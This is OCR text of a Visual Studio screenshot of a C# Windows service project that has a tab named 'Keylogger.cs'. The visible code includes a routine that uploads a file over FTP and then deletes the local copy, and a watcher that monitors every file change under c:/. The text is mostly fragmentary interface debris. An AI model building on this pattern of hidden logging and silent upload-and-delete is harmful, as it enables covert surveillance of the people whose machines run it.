 StageprojectService (Debugging) - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
nasreddine jrebi
Debug Any CPU Continue Application Insights
Process: [9192] StageprojectService.vshost. Lifecycle Events Thread: [5532] Worker Thread Stack Frame: StageprojectService.Methods.ComputeSo
app.manifest StageprojectService Keylogger.cs Methods.cs Program.cs Service1.cs
StageprojectService StageprojectService.Methods ComputeSomething()
compu
Aa Entire Solution
88 Stream ftpstream = ftp.GetRequestStream();
89 ftpstream.Write(buffer, 0, buffer.Length);
90 ftpstream.Close();
91 File.Delete(localurl);
92 }
93 catch (Exception ex)
94 {
95 throw ex;
96 }
97 }
98 public static String GetTimestamp(DateTime value)
99 {
100 return ((Int32)(DateTime.UtcNow.Subtract(new DateTime(1970, 1, 1))).TotalSeconds).ToString();
101
102 }
103
104 public static void ComputeSomething()
105 {
106 int taskId = (int)Task.CurrentId; ≤ 6ms elapsed
107 Console.WriteLine("Task {0} running ", taskId);
108 Thread.Sleep(5000);
109 Console.WriteLine("Task {0} completed", taskId);
110 }
111
112 private static FileSystemWatcher myWatcher;
113 private static string DirPath = "c:/";
114 public static void fileMonitoring()
115 {
116 myWatcher = new FileSystemWatcher(DirPath);
117 myWatcher.EnableRaisingEvents = true;
118 myWatcher.IncludeSubdirectories = true;
119 myWatcher.Created += new FileSystemEventHandler(myWatcher_Created);
120 myWatcher.Changed += new FileSystemEventHandler(myWatcher_Changed);
121 myWatcher.Deleted += new FileSystemEventHandler(myWatcher_Deleted);
122 myWatcher.Renamed += new RenamedEventHandler(myWatcher_Renamed);
123 }
124
82 %
Diagnostic Tools
Select Tools Zoom In Zoom Out Reset View
Diagnostics session: 0 seconds (6 ms selected)
50ms 100ms
Events
Process Memory (MB) GC Snapshot Private Bytes
17 17
0 0
CPU (% of all processors)
100 100
0 0
Events Memory Usage CPU Usage
Search Events
Event Time Duration Thread
Breakpoint Hit 0.08s 6ms [5532]
Solution Explorer
Team Explorer
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output Autos Locals Watch 1
Ready Ln 106 Col 13 Ch 13 INS Publish
Rechercher sur le web et dans Windows
FRA
12:05
26/07/2016